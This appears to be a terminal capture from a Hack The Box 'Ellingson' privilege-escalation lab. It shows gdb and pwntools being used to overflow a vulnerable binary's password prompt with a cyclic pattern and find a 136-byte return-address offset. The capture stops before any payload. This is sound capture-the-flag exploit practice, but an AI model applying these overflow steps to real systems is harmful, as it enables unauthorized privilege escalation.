 0x00000000004015ff <+236>:   mov    $0x1,%eax
0x0000000000401604 <+241>:   jmp    0x401617 <auth+260>
0x0000000000401606 <+243>:   lea    0xb74(%rip),%rdi        # 0x402181
0x000000000040160d <+250>:   callq  0x401050 <puts@plt>
0x0000000000401612 <+255>:   mov    $0x0,%eax
0x0000000000401617 <+260>:   leaveq
0x0000000000401618 <+261>:   retq
End of assembler dump.
(gdb) b *0x401618
Breakpoint 1 at 0x401618
(gdb) run
Starting program: /root/hackthebox/ellingson/privesc/garbage
BFD: /usr/lib/debug/.build-id/75/5312dcb2382eb2fde78494879bb2104028ae80.debug: unable to initialize decom
press status for section .debug_aranges
BFD: /usr/lib/debug/.build-id/75/5312dcb2382eb2fde78494879bb2104028ae80.debug: unable to initialize decom
press status for section .debug_aranges
warning: File "/usr/lib/debug/.build-id/75/5312dcb2382eb2fde78494879bb2104028ae80.debug" has no build-id,
 file skipped
BFD: /usr/lib/debug/.build-id/55/e7de84df6813c82c5b12822219c17d19c9c4b0.debug: unable to initialize decom
press status for section .debug_aranges
BFD: /usr/lib/debug/.build-id/55/e7de84df6813c82c5b12822219c17d19c9c4b0.debug: unable to initialize decom
press status for section .debug_aranges
warning: File "/usr/lib/debug/.build-id/55/e7de84df6813c82c5b12822219c17d19c9c4b0.debug" has no build-id,
 file skipped
BFD: /usr/lib/debug/.build-id/e2/b564da1e65f4a42ac12a496196d193cc8c7caa.debug: unable to initialize decom
press status for section .debug_aranges
BFD: /usr/lib/debug/.build-id/e2/b564da1e65f4a42ac12a496196d193cc8c7caa.debug: unable to initialize decom
press status for section .debug_aranges
warning: File "/usr/lib/debug/.build-id/e2/b564da1e65f4a42ac12a496196d193cc8c7caa.debug" has no build-id,
 file skipped
Enter access password: aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaaua
aavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaa
bwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaacoaacpaacqaacraacsaactaacuaacvaacwaac
xaacyaaczaadbaadcaaddaadeaadfaadgaadhaadiaadjaadkaadlaadmaadnaadoaadpaadqaadraadsaadtaaduaadvaadwaadxaady
aadzaaebaaecaaedaaeeaaefaaegaaehaaeiaaejaaekaaelaaemaaenaaeoaaepaaeqaaeraaesaaetaaeuaaevaaewaaexaaeyaae
access denied.
Breakpoint 1, 0x0000000000401618 in auth ()
(gdb) x/s $rsp
0x7fffffffe108: "jaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaac
gaachaaciaacjaackaaclaacmaacnaacoaacpaacqaacraacsaactaacuaacvaacwaacxaacyaaczaadbaadcaaddaadeaadfaadgaadh
aadiaad"...
(gdb)
root@kali:~/hackthebox/ellingson/privesc# python
Python 2.7.16rc1 (default, Feb 18 2019, 11:05:09)
[GCC 8.2.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> cyclic(500)
'aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaab
baabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaacc
aacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaacoaacpaacqaacraacsaactaacuaacvaacwaacxaacyaaczaadbaadcaadda
adeaadfaadgaadhaadiaadjaadkaadlaadmaadnaadoaadpaadqaadraadsaadtaaduaadvaadwaadxaadyaadzaaebaaecaaedaaeeaa
efaaegaaehaaeiaaejaaekaaelaaemaaenaaeoaaepaaeqaaeraaesaaetaaeuaaevaaewaaexaaeyaae'
>>> cyclic_find('jaabkaab')
[!] cyclic_find() expects 4-byte subsequences by default, you gave 'jaabkaab'
    Unless you specified cyclic(..., n=8), you probably just want the first 4 bytes.
    Truncating the data at 4 bytes.  Specify cyclic_find(..., n=8) to override this.
136
>>>
[0] 0:python*
"kali" 19:08 17-Jun-19